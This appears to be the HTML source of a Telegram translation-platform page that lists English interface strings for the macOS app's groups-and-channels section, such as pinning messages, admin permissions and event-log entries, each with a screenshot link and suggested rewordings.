  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Chat.Service.Group.UpdatedPinnedMessage" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Chat.Service.Group.UpdatedPinnedMessage">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/c2c57be9389/3d9db29e640acfc18f9211d.jpg?c=754,492,649,649,280,280');" href="/screenshots/1382/phrase/Chat.Service.Group.UpdatedPinnedMessage" data-layer><div class="screenshot-key" style="padding:112px 5px 17px 15px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Group.UpdatedPinnedMessage"><span class="p-value"><span class="value"><mark class="token">%@</mark> pinned &quot;<mark class="token">%@</mark>&quot;</span></span></a></div>
      <div class="tr-value-key">Chat.Service.Group.UpdatedPinnedMessage</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Group.UpdatedPinnedMessage#translation2" data-suggestion-id="2"><span class="p-value"><span class="value"><mark class="token">%@</mark> pinned “<mark class="token">%@</mark>”</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Chat.Confirm.Unpin" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Chat.Confirm.Unpin">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/ca3d6865ba0/528c1f6ffa7d2ce2dd8a91d.jpg?c=550,40,484,484,280,280');" href="/screenshots/1383/phrase/Chat.Confirm.Unpin" data-layer><div class="screenshot-key" style="padding:10px 10px 117px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Confirm.Unpin"><span class="p-value"><span class="value">Would you like to unpin this message?</span></span></a></div>
      <div class="tr-value-key">Chat.Confirm.Unpin</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Confirm.Unpin#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">Unpin this message?</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Telegram.ChannelEventLogController" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Telegram.ChannelEventLogController">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d441ef2d738/099ba0d4ed5cca5e6a5411d.jpg?c=935,17,280,280,280,280');" href="/screenshots/1385/phrase/Telegram.ChannelEventLogController" data-layer><div class="screenshot-key" style="padding:5px 19px 112px 42px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Telegram.ChannelEventLogController"><span class="p-value"><span class="value">All Actions</span></span></a></div>
      <div class="tr-value-key">Telegram.ChannelEventLogController</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Demoted" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Demoted">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d441ef2d738/099ba0d4ed5cca5e6a5411d.jpg?c=692,164,411,411,280,280');" href="/screenshots/1385/phrase/EventLog.Service.Demoted" data-layer><div class="screenshot-key" style="padding:27px 9px 96px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Demoted"><span class="p-value"><span class="value">restricted <mark class="token">%@</mark> <mark class="token">%@</mark> indefinitely</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Demoted</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Demoted.Changed.Until" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Demoted.Changed.Until">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d42accd7c17/ba7029297c0222684a5e21d.jpg?c=643,133,793,793,280,280');" href="/screenshots/1440/phrase/EventLog.Service.Demoted.Changed.Until" data-layer><div class="screenshot-key" style="padding:39px 8px 88px 12px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Demoted.Changed.Until"><span class="p-value"><span class="value">changed restrictions for <mark class="token">%@</mark> <mark class="token">%@</mark> until <mark class="token">%@</mark></span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Demoted.Changed.Until</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promoted" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promoted">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/036cbc243c6/b756aaf8a43fc8e6bb0201d.jpg?c=692,631,280,280,280,280');" href="/screenshots/1437/phrase/EventLog.Service.Promoted" data-layer><div class="screenshot-key" style="padding:80px 15px 38px 16px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promoted"><span class="p-value"><span class="value">promoted <mark class="token">%@</mark> <mark class="token">%@</mark>:</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promoted</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promote.ChangeInfo" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promote.ChangeInfo">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/036cbc243c6/b756aaf8a43fc8e6bb0201d.jpg?c=681,657,280,280,280,280');" href="/screenshots/1437/phrase/EventLog.Service.Promote.ChangeInfo" data-layer><div class="screenshot-key" style="padding:83px 26px 35px 28px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.ChangeInfo"><span class="p-value"><span class="value">Change Info</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promote.ChangeInfo</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.ChangeInfo#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Edit Info</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promote.DeleteMessages" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promote.DeleteMessages">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/036cbc243c6/b756aaf8a43fc8e6bb0201d.jpg?c=718,682,280,280,280,280');" href="/screenshots/1437/phrase/EventLog.Service.Promote.DeleteMessages" data-layer><div class="screenshot-key" style="padding:87px 14px 32px 16px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.DeleteMessages"><span class="p-value"><span class="value">Delete Messages</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promote.DeleteMessages</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promote.BanUsers" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promote.BanUsers">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/036cbc243c6/b756aaf8a43fc8e6bb0201d.jpg?c=677,705,280,280,280,280');" href="/screenshots/1437/phrase/EventLog.Service.Promote.BanUsers" data-layer><div class="screenshot-key" style="padding:91px 35px 30px 37px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.BanUsers"><span class="p-value"><span class="value">Ban Users</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promote.BanUsers</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.BanUsers#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Remove Users</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promote.AddUsers" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promote.AddUsers">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/036cbc243c6/b756aaf8a43fc8e6bb0201d.jpg?c=677,730,280,280,280,280');" href="/screenshots/1437/phrase/EventLog.Service.Promote.AddUsers" data-layer><div class="screenshot-key" style="padding:94px 34px 26px 36px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.AddUsers"><span class="p-value"><span class="value">Add Users</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promote.AddUsers</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promote.InviteViaLink" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promote.InviteViaLink">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/036cbc243c6/b756aaf8a43fc8e6bb0201d.jpg?c=726,739,301,301,280,280');" href="/screenshots/1437/phrase/EventLog.Service.Promote.InviteViaLink" data-layer><div class="screenshot-key" style="padding:99px 9px 23px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.InviteViaLink"><span class="p-value"><span class="value">Invite Users Via Link</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promote.InviteViaLink</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.InviteViaLink#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Invite Users via Link</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promote.PinMessages" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promote.PinMessages">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/036cbc243c6/b756aaf8a43fc8e6bb0201d.jpg?c=697,782,280,280,280,280');" href="/screenshots/1437/phrase/EventLog.Service.Promote.PinMessages" data-layer><div class="screenshot-key" style="padding:101px 24px 20px 27px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.PinMessages"><span class="p-value"><span class="value">Pin Messages</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promote.PinMessages</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promote.AddNewAdmins" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promote.AddNewAdmins">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/036cbc243c6/b756aaf8a43fc8e6bb0201d.jpg?c=716,806,280,280,280,280');" href="/screenshots/1437/phrase/EventLog.Service.Promote.AddNewAdmins" data-layer><div class="screenshot-key" style="padding:98px 14px 16px 16px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.AddNewAdmins"><span class="p-value"><span class="value">Add New Admins</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promote.AddNewAdmins</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Group.EventLog.Service.DisableInvites" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Group.EventLog.Service.DisableInvites">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d441ef2d738/099ba0d4ed5cca5e6a5411d.jpg?c=878,550,420,420,280,280');" href="/screenshots/1385/phrase/Group.EventLog.Service.DisableInvites" data-layer><div class="screenshot-key" style="padding:86px 6px 38px 14px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Group.EventLog.Service.DisableInvites"><span class="p-value"><span class="value"><mark class="token">%@</mark> disabled group invites</span></span></a></div>
      <div class="tr-value-key">Group.EventLog.Service.DisableInvites</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.UpdatePinned" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.UpdatePinned">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d441ef2d738/099ba0d4ed5cca5e6a5411d.jpg?c=916,643,347,347,280,280');" href="/screenshots/1385/phrase/EventLog.Service.UpdatePinned" data-layer><div class="screenshot-key" style="padding:89px 6px 31px 14px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.UpdatePinned"><span class="p-value"><span class="value"><mark class="token">%@</mark> pinned message:</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.UpdatePinned</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.RemovePinned" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.RemovePinned">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d441ef2d738/099ba0d4ed5cca5e6a5411d.jpg?c=902,730,375,375,280,280');" href="/screenshots/1385/phrase/EventLog.Service.RemovePinned" data-layer><div class="screenshot-key" style="padding:106px 6px 16px 14px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.RemovePinned"><span class="p-value"><span class="value"><mark class="token">%@</mark> unpinned message</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.RemovePinned</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.EventLog.What" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.EventLog.What">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d441ef2d738/099ba0d4ed5cca5e6a5411d.jpg?c=944,904,280,280,280,280');" href="/screenshots/1385/phrase/Channel.EventLog.What" data-layer><div class="screenshot-key" style="padding:113px 13px 4px 29px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EventLog.What"><span class="p-value"><span class="value">What Is This?</span></span></a></div>
      <div class="tr-value-key">Channel.EventLog.What</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-load-more load-more" data-offset="200"><a class="btn btn-default load-more-btn">Load More</a></div>
</section></section>
    </section>
  </main>
</div><div class="popup-container login-popup-container hide" id="login-popup-container">
  <div class="popup">
    <div class="popup-body">
      <section>
        <h2>Log In</h2>
        <p>Log in here to translate Telegram apps. Please enter your <b>phone number</b> in the <a target="_blank" rel="noopener" href="https://telegram.org/faq#login-and-sms">international format</a> and we will send a confirmation message to your account via Telegram.</p>

        <form id="send-form" class="login-form">
          <div class="form-group">
            <input type="tel" class="form-control tr-form-control input-lg" id="phone-number" placeholder="+12223334455" autocomplete="off"/>
          </div>
          <div class="popup-buttons">
            <a class="btn btn-link btn-lg login-cancel-btn">Cancel</a><button type="submit" class="btn btn-link btn-lg">Next</button>
          </div>
        </form>

        <div id="login-form" class="hide">
          <div class="form-group">
            <span class="form-control tr-form-control input input-lg input-disabled"><strong id="phone-number-field"></strong> (<a class="login-back" href="/auth">Incorrect?</a>)</span>
            <p class="help-block dots-animated">We&#39;ve just sent you a message.<br/>Please confirm access via Telegram</p>
          </div>
          <div class="popup-buttons">
            <a class="btn btn-link btn-lg login-cancel-btn">Cancel</a><a class="btn btn-link btn-lg login-back">Back</a>
          </div>
        </div>
      </section>
    </div>
  </div>
</div><div class="popup-container languages-popup-container hide" id="languages-popup-container">
  <div class="popup">
    <div class="popup-body popup-has-footer">
      <h4>Languages</h4>
      
      <form class="tr-popup-search-form tr-languages-search-form">
        <input class="form-control tr-popup-search-field tr-languages-search-field" placeholder="Search languages" autocomplete="off" value="">
      </form>
      <div class="tr-popup-search-results-wrap tr-languages-results-wrap">
        <div class="tr-popup-search-results tr-languages-results"></div>
      </div>
      <div class="tr-languages-add"><a href="/lang/new" data-layer class="need-auth">Add a new language</a></div>
    </div>
  </div>
</div></div>
    <script src="//telegram.org/js/jquery.min.js?1"></script>
    <script src="//telegram.org/js/bootstrap.min.js"></script>
    <script src="//telegram.org/js/main-aj.js?72"></script>
    <script src="/js/translations.js?113"></script>
<script src="/js/jquery-ui.min.js?1"></script>
<script src="/js/jquery-ex.js?22"></script>
<script src="/js/tesseract.js?1"></script>
<script src="/js/main.js?47"></script>
<script src="/js/tchart.min.js?30"></script>
<script src="/js/billboard.min.js?1"></script>
<script src="/js/stats.js?18"></script>

    <script>ajInit({"version":1119,"apiUrl":"\/api?hash=7df5efc91173bbbe23","unauth":true,"state":{"searchWhere":"","searchLang":"en","searchLangpack":"macos","searchQuery":"","whereNames":{"":"All","key":"Key","text":"Text"},"langNames":{"en":"English","af":"Afrikaans","sq":"Albanian","am":"Amharic","ar":"Arabic","hy":"Armenian","az":"Azerbaijani","eu":"Basque","be":"Belarusian","bn":"Bengali","bg":"Bulgarian","my":"Burmese","ca":"Catalan","zh-hans":"Chinese (Simplified)","zh-hant":"Chinese (Traditional)","hr":"Croatian","cs":"Czech","da":"Danish","nl":"Dutch","eo":"Esperanto","et":"Estonian","fil":"Filipino","fi":"Finnish","fr":"French","gl":"Galician","ka":"Georgian","de":"German","el":"Greek","gu":"Gujarati","he":"Hebrew","hi":"Hindi","hu":"Hungarian","id":"Indonesian","ga":"Irish","it":"Italian","ja":"Japanese","kn":"Kannada","kk":"Kazakh","km":"Khmer","ko":"Korean","lv":"Latvian","lt":"Lithuanian","ms":"Malay","ml":"Malayalam","mt":"Maltese","mr":"Marathi","ne":"Nepali","nb":"Norwegian (Bokmål)","or":"Odia","fa":"Persian","pl":"Polish","pt-br":"Portuguese (Brazil)","pt-pt":"Portuguese (Portugal)","ro":"Romanian","ru":"Russian","sr":"Serbian","sk":"Slovak","sl":"Slovene","es":"Spanish","sw":"Swahili","sv":"Swedish","tg":"Tajik","ta":"Tamil","te":"Telugu","th":"Thai","tr":"Turkish","tk":"Turkmen","uk":"Ukrainian","ur":"Urdu","uz":"Uzbek","vi":"Vietnamese"},"langpackList":["android","ios","tdesktop","macos","android_x","webk","weba","unigram"],"langpackNames":{"":"All Apps","android":"Android","ios":"iOS","tdesktop":"TDesktop","macos":"macOS","android_x":"Android X","webk":"WebK","weba":"WebA","unigram":"Unigram"},"langList":["en","af","sq","am","ar","hy","az","eu","be","bn","bg","my","ca","zh-hans","zh-hant","hr","cs","da","nl","eo","et","fil","fi","fr","gl","ka","de","el","gu","he","hi","hu","id","ga","it","ja","kn","kk","km","ko","lv","lt","ms","ml","mt","mr","ne","nb","or","fa","pl","pt-br","pt-pt","ro","ru","sr","sk","sl","es","sw","sv","tg","ta","te","th","tr","tk","uk","ur","uz","vi"],"curLang":"en","curLangpack":"macos"},"layer":true,"layerUnderUrl":"\/en\/macos\/groups_and_channels"});</script>
    <script id="aj_script">l.add({"WEB_NO_PHRASES_FOUND":"No phrases found","WEB_TRANSLATIONS_LOADING":"Loading","WEB_REMOVE_SCREENSHOT_KEY_CONFIRM_TEXT":"Are you sure you want to remove phrase <b>{lang_key}<\/b> from screenshot?","WEB_REMOVE_SCREENSHOT_KEY_CONFIRM_BUTTON":"Remove","WEB_REMOVE_SCREENSHOT_CONFIRM_TEXT":"Are you sure you want to remove <b>Screenshot #{n}<\/b>?","WEB_REMOVE_SCREENSHOT_CONFIRM_BUTTON":"Remove","WEB_REMOVE_LANG_KEY_CONFIRM_TEXT":"Are you sure you want to remove phrase <b>{lang_key}<\/b>?","WEB_REMOVE_LANG_KEY_CONFIRM_BUTTON":"Remove","WEB_RESTORE_LANG_KEY_CONFIRM_TEXT":"Are you sure you want to restore phrase <b>{lang_key}<\/b>?","WEB_RESTORE_LANG_KEY_CONFIRM_BUTTON":"Restore","WEB_MARK_AS_TRANSLATED_CONFIRM_TEXT":"Are you sure you want to mark phrase <b>{lang_key}<\/b> as translated?","WEB_MARK_AS_TRANSLATED_CONFIRM_BUTTON":"Mark As Translated","WEB_PLURALIZED_LABEL_0":"Zero","WEB_PLURALIZED_LABEL_1":"One","WEB_PLURALIZED_LABEL_2":"Two","WEB_PLURALIZED_LABEL_3":"Few","WEB_PLURALIZED_LABEL_4":"Many","WEB_PLURALIZED_LABEL_5":"Other","WEB_NO_TRANSLATIONS_FOUND":"No translations found","WEB_ACTIVATE_LANGPACK_CONFIRM_TEXT":"Do you want to begin translating <b>{lang_pack}<\/b> to <b>{lang}<\/b>?","WEB_ACTIVATE_LANGPACK_CONFIRM_BUTTON":"Start Translating","WEB_LOADING":"Loading","WEB_NO_LANGUAGES_FOUND":"No languages found"});
ScreenshotLayer.init({"screenshot_id":8867,"lang_pack":"macos","can_edit_screenshot":false,"can_edit_phrases":false});
Aj.onLoad(function(state) {
  state.curLang     = "en";
  state.curLangpack = "macos";
  LangKeys.init();
});
Aj.onUnload(function(state) {
  LangKeys.destroy();
});
Search.init();
Header.init();
Nav.init();
Aj.onLoad(function(state) {
  function requestConfirmation(event) {
    event && event.preventDefault();
    var phone = $('#phone-number').val();
    $.ajax({
      type: 'POST',
      url: '/auth/request',
      data: {
        phone: phone
      },
      success: function(result) {
        $('#phone-number-field').text(phone);
        $('#send-form').addClass('hide');
        $('#login-form').removeClass('hide');
        checkAuth(result.temp_session);
      },
      error: function(xhr) {
        showAlert(xhr.responseText || 'Server error');
      },
      dataType: 'json'
    });
    return false;
  }
  function cancelConfirmation(event) {
    event && event.preventDefault();
    $('#phone-number-field').text('');
    $('#send-form').removeClass('hide');
    $('#login-form').addClass('hide');
    $('#phone-number').focus();
    clearTimeout(window.authTimeout);
    return false;
  }
  function checkAuth(temp_session) {
    clearTimeout(window.authTimeout);
    window.authTimeout = setTimeout(function doCheckAuth() {
      $.ajax({
        type: 'POST',
        url: '/auth/login',
        data: {
          temp_session: temp_session
        },
        success: function(result) {
          if (result) {
            location.reload();
          } else {
            checkAuth(temp_session);
          }
        },
        error: function (xhr) {
          showAlert(xhr.responseText || 'Server error');
        },
        dataType: 'json'
      });
    }, 700);
  }
  $('#login-popup-container').on('popup:open', function() {
    $('#phone-number').focus();
  });
  $('#login-popup-container').on('popup:close', function() {
    cancelConfirmation();
    if (location.pathname == '/auth') {
      window.history && history.replaceState(null, null, '/');
    }
  });
  $('#login-popup-container #send-form').on('submit', requestConfirmation);
  $('#login-popup-container .login-cancel-btn').on('click', function(e) {
    e.preventDefault();
    closePopup('#login-popup-container');
  });
  $('#login-popup-container .login-back').on('click', cancelConfirmation);
  $('.login-link').on('click', function(e) {
    e.stopImmediatePropagation();
    e.preventDefault();
    openPopup('#login-popup-container');
  });
});
Aj.onUnload(function(state) {
  $('#login-popup-container').off('popup:open');
  $('#login-popup-container').off('popup:close');
  $('#login-popup-container #send-form').off('submit');
  $('#login-popup-container .login-cancel-btn').off('click');
  $('#login-popup-container .login-back').off('click');
  $('.login-link').off('click');
});
</script>
    <script>Aj.pageLoaded();</script>
    
  </body>
</html>
<!-- page generated in 120ms -->
